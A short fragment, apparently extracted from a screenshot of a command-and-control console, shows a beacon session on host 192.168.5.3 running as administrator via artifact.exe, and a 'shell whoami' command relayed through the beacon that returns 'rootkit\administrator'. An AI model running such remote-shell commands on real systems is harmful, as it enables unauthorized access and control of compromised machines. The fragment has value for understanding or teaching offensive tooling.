 192.168.5.3 test666 Administrator * OWA2013 artifact.exe 440 x86 1s
Event Log X Beacon 192.168.5.3@440 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
rootkit\administrator